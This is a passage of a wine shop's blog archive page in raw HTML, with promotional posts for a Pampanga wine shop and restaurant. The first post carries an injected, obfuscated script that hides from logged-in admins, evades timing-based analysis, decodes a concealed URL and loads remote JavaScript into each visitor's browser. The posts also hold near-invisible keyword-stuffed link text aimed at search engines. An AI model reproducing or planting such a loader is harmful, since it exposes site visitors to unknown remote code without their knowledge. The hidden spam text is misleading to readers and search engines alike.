		<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/french-white-wine-rhone-and-other-regions/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FRENCH WHITE WINE RHONE AND OTHER REGIONS</span></a></li>
	</ul>
</li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/languedoc-and-other-french-regions/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LANGUEDOC AND OTHER FRENCH REGIONS</span></a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/italy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ITALY</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/australia-new-zealand-south-africa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AUSTRALIA NEW ZEALAND</span></a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/south-africa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SOUTH AFRICA</span></a></li>
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/germany-alsace-austria/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GERMANY, ALSACE AND OTHER WINE</span></a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/maderra-sherry-and-fortified-wines/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MADERRA SHERRY AND FORTIFIED WINES</span></a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/sauternes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SAUTERNES</span></a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/austria/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AUSTRIA</span></a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/spain-portugal/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SPAIN AND PORTUGAL</span></a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/usa-chile-argentina/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">USA</span></a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/chile/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CHILE</span></a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/argentina/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ARGENTINA</span></a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PORT</span></a>
	<ul class="sub-menu">
		<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/port/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PORT – Vintage</span></a></li>
		<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/port-non-vintage/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PORT – Non Vintage</span></a></li>
	</ul>
</li>
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.yatswinecellars.com/loire-valley-nad-other-sweet-regions/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LOIRE VALLEY NAD OTHER SWEET REGIONS</span></a></li>
</ul>
</li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="http://www.yatswinecellars.com/wine-accessories/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Wine Accessories</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="http://www.yatswinecellars.com/liquor/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Liquor</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="http://www.yatswinecellars.com/cuban-cigars/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Cuban Cigars</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="http://www.yatswinecellars.com/vintage-beer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Vintage Beer</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="http://www.yatswinecellars.com/nespresso-coffee/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Nespresso coffee</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="http://www.yatswinecellars.com/catering-service/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Catering service</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav></div>		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title'>Archive for year: 2023</h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span><a rel="v:url" property="v:title" href="http://www.yatswinecellars.com" title="Yats Wine Cellars"  class="trail-begin">Home</a></span> <span class="sep">/</span> <span class="trail-end">2023</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >
					
					                    

                    <article class='post-entry post-entry-type-standard post-entry-3034 post-loop-1 post-parity-odd single-small  post-3034 post type-post status-publish format-standard hentry category-event category-events category-press'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://www.yatswinecellars.com/2023/12/07/good-restaurant-wine-list-in-subic-and-clark-pampanga/' class='small-preview' title='Good restaurant wine list in Subic and Clark Pampanga'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="http://www.yatswinecellars.com/category/event/" rel="tag">Event</a>, <a href="http://www.yatswinecellars.com/category/events/" rel="tag">Events</a>, <a href="http://www.yatswinecellars.com/category/press/" rel="tag">Press</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://www.yatswinecellars.com/2023/12/07/good-restaurant-wine-list-in-subic-and-clark-pampanga/' rel='bookmark' title='Permanent Link: Good restaurant wine list in Subic and Clark Pampanga'>Good restaurant wine list in Subic and Clark Pampanga			<span class='post-format-icon minor-meta'></span>	</a></h2></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Newly opened <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer"><u>bistro in Angeles City Pampanga</u></a> is the <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer"><u>wine bar and bistro</u></a> inside <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer"><u>Wine City Philippines</u></a> which is already well regarded as one of the largest <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer"><u>wine shops in Pampanga</u></a> and even the Philippines.    This restaurant in Angeles City offers the <a href="https://winecityphilippines.com/wine-city-wine-list/" target="_blank" rel="noopener noreferrer"><u>best restaurant wine list in Pampanga</u></a>, with well over 1000 selections of good quality wine at attractive prices.</p>
<p>&nbsp;</p>
<div style="width: 510px" class="wp-caption aligncenter"><img class="" src="https://winecityphilippines.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-30-at-9.32.00-AM.jpeg" alt="Wine City Wine Shop in Pampanga Philippines" width="500" height="375" /><p class="wp-caption-text">Wine City Wine Shop in Pampanga Philippines</p></div>
<p>&nbsp;</p>
<p><a href="https://winecityphilippines.com/wine-city-wine-list/" target="_blank" rel="noopener noreferrer">Pampanga’s best restaurant wine list</a> offers more than a large selection of wines, there are many vintages to choose from, dating back 30 to 60 years.   Wine connoisseurs coming to Pampanga from Manila will have a field day savoring vintages wine at this <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">bistro in Pampanga</a>.</p>
<p>This restaurant wine list also contains some post-dinner drinks such as Port, Madeira, Sauternes and icewine.  There is nothing like capping off a nice dinner with a Cognac or an Armagnac and a nice cup of Nespresso coffee.</p>
<div id="attachment_3035" style="width: 235px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-3035" class="wp-image-3035 size-medium" src="http://www.yatswinecellars.com/wp-content/uploads/2023/12/Fine-de-Mouton-Cohiba-Sigla-sticks-225x300.jpg" alt="Fine de Mouton Cohiba Sigla sticks" width="225" height="300" srcset="http://www.yatswinecellars.com/wp-content/uploads/2023/12/Fine-de-Mouton-Cohiba-Sigla-sticks-225x300.jpg 225w, http://www.yatswinecellars.com/wp-content/uploads/2023/12/Fine-de-Mouton-Cohiba-Sigla-sticks-768x1024.jpg 768w, http://www.yatswinecellars.com/wp-content/uploads/2023/12/Fine-de-Mouton-Cohiba-Sigla-sticks-773x1030.jpg 773w, http://www.yatswinecellars.com/wp-content/uploads/2023/12/Fine-de-Mouton-Cohiba-Sigla-sticks-1125x1500.jpg 1125w, http://www.yatswinecellars.com/wp-content/uploads/2023/12/Fine-de-Mouton-Cohiba-Sigla-sticks-529x705.jpg 529w, http://www.yatswinecellars.com/wp-content/uploads/2023/12/Fine-de-Mouton-Cohiba-Sigla-sticks-600x800.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" /><p id="caption-attachment-3035" class="wp-caption-text">Fine de Mouton Cohiba Sigla sticks</p></div>
<p>Wine City Philippines</p>
<p><em>Restaurant with the best restaurant wine list in Pampanga</em></p>
<p><strong><u>Wine City Philippines</u></strong></p>
<p>Wine Shop, Lounge and Coffee Shop in Pampanga</p>
<p>Address:2F LEFA Building MacArthur Highway Dau Mabalacat City Pampanga</p>
<p>Phone: +63 45 6521894</p>
<p>Mobile/WhatsApp: +639154739156</p>
<p>Email:  <a href="mailto:Manager@WineCityPhilippines.com">Manager@WineCityPhilippines.com</a></p>
<p>Web site:  <a href="https://winecityphilippines.com/">www.WineCityPhilppines.com</a></p>
<p>Pampanga Clark Freeport is blessed with an appealing ambiance that is conducive to a day of leisure and relaxation.  Adding to Clark Philippines’  many advantages as a premier destination for teambuilding, corporate outing and weddings, is one more feature.   Just a few-minute drive further down from the main gate of Clark, is one of the biggest wine shops in the Philippines.  <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">Wine City Philippines</a> is much more than a large wine shop in Pampanga.   It is a multi-purpose wine destination, offering a <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer">good bistro in Angeles City Pampanga.</a>   It is also a good <a href="https://winecityphilippines.com/wine-by-the-glass/" target="_blank" rel="noopener noreferrer"><strong><span style="color: blue; text-decoration: none; text-underline: none;">wine bar in Pampanga</span></strong></a> Angeles City.</p>
<p>Greenhouse Café <u>Garden Restaurant in Clark</u> is a <u>fine dining restaurant in Pampanga</u> that offers three dining venues, namely Indoor <u>Fine Dining Restaurant</u>, <u>Alfresco Dining at the Garden Restaurant</u>, and <u>Private Dining inside the Wine Cellar</u>.   Greenhouse Café a new fine dining restaurant in Clark Pampanga that offers the <u>best wine list in Pampanga</u>.</p>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt; color: #ecf0f1;"><em>Reiterate: </em>While you are here in this <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine shop in Pampanga</a>, you can also do some <a style="color: #ecf0f1;" title="Cigar Shopping in Wine City Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shopping</a> in this <a style="color: #ecf0f1;" title="Cigar Shop in Pampanga, Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shop</a> in Pampanga.  At the same time, why not enjoy a nice <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">glass of wine</a> at the <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> here?  This <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> in Pampanga serves a number of quality <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wines by the glass</a> at very reasonable prices.    And for those with a taste for fine <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a>, the <a style="color: #ecf0f1;" title="Liquor Shop in Pampanga" href="https://winecityphilippines.com/aged-bourbon/">Liquor shop</a> of <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a> sells a variety of top-shelf <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a> from Islay, Speyside, Highland in Scotland, a the award-winning Kavalan <a style="color: #ecf0f1;" title="Single Malt Whiskey in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">single malt whiskey</a> from Taiwan.   And when you feel a little hungry, just stop by the <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">wine bistro</a> in Pampanga for some delectable <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">Bistro classics</a>.    Not in the mood for alcoholic drinks yet?  No problems, just order a cup of Nespresso from the <a style="color: #ecf0f1;" title="Coffee Shop in Pampanga" href="https://winecityphilippines.com/1832-2/">coffee shop</a> in Pampanga, lay back and relax in <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a>, a multi-purpose <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine store</a> in Pampanga.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Café" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that not only offers a relaxing <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">garden restaurant</a> dining venue but also offers the best restaurant wine list in Pampanga and top quality <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1773" target="_blank" rel="noopener noreferrer">fine dining in Clark Pampanga</a>. This restaurant in Pampanga Clark Philippines offers indoor dining and <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">garden restaurant dining in Clark Pampanga</a>.  Celebrations and parties can be help in the covered venue next to the restaurant, accommodating up to 50 persons comfortably.     <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that offers the <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer">best wine list in Pampanga</a> giving wine lovers over 500 selections of wine spanning a wide range of prices as well as covering all major wine regions of the world.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café Restaurant in Clark Pampanga</a></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Mobile/WhatsApp: 0917-5204393</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Phone: (045) 499-1514</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Address: <em>Bldg. 4081 Centennial Corner Creekside Road, Clark Freeport Zone, Philippines</em></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Email address: <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="mailto:manager@greenhousecafeclark.com?subject=GHC Contact" target="_blank" rel="noopener noreferrer">manager@greenhousecafeclark.com</a></span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">Pampanga&rsquo;s crown jewel,&nbsp;Clark Freeport is a hub away from Manila for business and pleasure.&nbsp;&nbsp; Pampanga is a vibrant destination for both locals and tourists who are interested in food and wine.&nbsp; The question in many visitors&rsquo; minds is what is&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>the best restaurant in Pampanga</u></strong></a>?</span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">Frequent visitor have discovered one&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>fine-dining restaurant in Clark Philippines</u></strong></a>&nbsp; that offers the luxury of fine dining food and service but without the stiff ambiance of a fine dining restaurant.&nbsp; Generally lauded the Greenhouse Caf&eacute; (GHC) Restaurant and Gardens as the&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>best restaurant in Clark Pampanga</u></strong></a>, visitors characterize this restaurant in Clark Philippines as a modern fine dining restaurant.&nbsp;&nbsp; You can get more information by logging on the web site of&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>Greenhouse Caf&eacute; Restaurant and Gardens</u></strong></a>.</span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">GHC is also known among wine lovers to be a&nbsp;<strong><a style="color: #95a5a6;" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer"><u>good place to drink wine in Pampanga</u></a></strong>.&nbsp; With over a thousand wines on the list and all of the wines are priced fairly with very low mark-up, GHC offers the best wine list among all restaurants in Pampanga.</span></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >December 7, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://www.yatswinecellars.com/2023/12/07/good-restaurant-wine-list-in-subic-and-clark-pampanga/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://www.yatswinecellars.com/author/yats-wine-cellars/" title="Posts by yats wine cellars" rel="author">yats wine cellars</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>yats wine cellars</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>yats wine cellars</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-12-07T06:07:54+00:00" >2023-12-07 06:07:54</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-10-17 20:12:50</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Good restaurant wine list in Subic and Clark Pampanga</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-3010 post-loop-2 post-parity-even single-small  post-3010 post type-post status-publish format-standard hentry category-press'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://www.yatswinecellars.com/2023/11/28/high-end-liquor-store-in-pampanga-angeles-city-clark-philippines/' class='small-preview' title='High-end Liquor Store in Pampanga Angeles City, Clark Philippines'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="http://www.yatswinecellars.com/category/press/" rel="tag">Press</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://www.yatswinecellars.com/2023/11/28/high-end-liquor-store-in-pampanga-angeles-city-clark-philippines/' rel='bookmark' title='Permanent Link: High-end Liquor Store in Pampanga Angeles City, Clark Philippines'>High-end Liquor Store in Pampanga Angeles City, Clark Philippines			<span class='post-format-icon minor-meta'></span>	</a></h2></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Residents of Angeles City Pampanga are glad to discovered that there is a newly opened liquor store in Pampanga.   Located in Dau, just 7 minutes from the main gate of Clark Freeport Philippines, this <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer"><u>liquor store in Pampanga</u></a> is also a good meeting place in Pampanga.   The liquor store  in Pampanga is located inside Wine City Philippines which also sells Cuban Cigars and cigar accessories in the <a href="https://winecityphilippines.com/gift-shop/" target="_blank" rel="noopener noreferrer"><u>gift shop</u>.</a></p>
<p><img class="size-medium aligncenter" src="https://winecityphilippines.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-30-at-9.32.00-AM.jpeg" width="591" height="443" /></p>
<p style="text-align: center;">Liquor Store in Pampanga at Wine City Philippines</p>
<p>Wine City Philippines is known by wine lovers as the biggest <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer"><u>wine shop in the Philippines</u>.</a>   But it is fast gaining popularity as a good place to meet up.   Customers can enjoy a fine meal of bistro classics in the restaurant café in Pampanga located inside this wine and <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer"><u>liquor shop in Pampanga</u>.</a>   In this high-end liquor store in Pampanga, customers can find a good selection of <a href="https://winecityphilippines.com/single-malt/" target="_blank" rel="noopener noreferrer"><u>Single Malt Whiskey</u></a> such as Ardbeg, Macallan, Talisker, Laphroaig and the famous award-winning Single Malt Whisky from Taiwan called <a href="https://winecityphilippines.com/single-malt/" target="_blank" rel="noopener noreferrer"><u>KAVALAN</u>.</a></p>
<p><strong><u>Wine City Philippines</u></strong></p>
<p>Wine Shop, Lounge and Coffee Shop in Pampanga</p>
<p>Address:2F LEFA Building MacArthur Highway Dau Mabalacat City Pampanga</p>
<p>Phone: +63 45 6521894</p>
<p>Mobile/WhatsApp: +639154739156</p>
<p>Email:  <a href="mailto:Manager@WineCityPhilippines.com">Manager@WineCityPhilippines.com</a></p>
<p>Web site:  <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">www.WineCityPhilppines.com</a></p>
<p>Pampanga Clark Freeport is blessed with an appealing ambiance that is conducive to a day of leisure and relaxation.  Adding to Clark Philippines’  many advantages as a premier destination for teambuilding, corporate outing and weddings, is one more feature.   Just a few-minute drive further down from the main gate of Clark, is one of the biggest wine shops in the Philippines.  <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">Wine City Philippines</a> is much more than a large wine shop in Pampanga.   It is a multi-purpose wine destination, offering a <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer">good bistro in Angeles City Pampanga.</a>   It is also a good <a href="https://winecityphilippines.com/wine-by-the-glass/" target="_blank" rel="noopener noreferrer"><strong><span style="color: blue; text-decoration: none; text-underline: none;">wine bar in Pampanga</span></strong></a> Angeles City.</p>
<p>Greenhouse Café <u>Garden Restaurant in Clark</u> is a <u>fine dining restaurant in Pampanga</u> that offers three dining venues, namely Indoor <u>Fine Dining Restaurant</u>, <u>Alfresco Dining at the Garden Restaurant</u>, and <u>Private Dining inside the Wine Cellar</u>.   Greenhouse Café a new fine dining restaurant in Clark Pampanga that offers the <u>best wine list in Pampanga</u>.</p>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt; color: #ecf0f1;"><em>Reiterate: </em>While you are here in this <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine shop in Pampanga</a>, you can also do some <a style="color: #ecf0f1;" title="Cigar Shopping in Wine City Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shopping</a> in this <a style="color: #ecf0f1;" title="Cigar Shop in Pampanga, Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shop</a> in Pampanga.  At the same time, why not enjoy a nice <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">glass of wine</a> at the <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> here?  This <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> in Pampanga serves a number of quality <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wines by the glass</a> at very reasonable prices.    And for those with a taste for fine <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a>, the <a style="color: #ecf0f1;" title="Liquor Shop in Pampanga" href="https://winecityphilippines.com/aged-bourbon/">Liquor shop</a> of <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a> sells a variety of top-shelf <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a> from Islay, Speyside, Highland in Scotland, a the award-winning Kavalan <a style="color: #ecf0f1;" title="Single Malt Whiskey in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">single malt whiskey</a> from Taiwan.   And when you feel a little hungry, just stop by the <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">wine bistro</a> in Pampanga for some delectable <a style="color: #ecf0f1;" 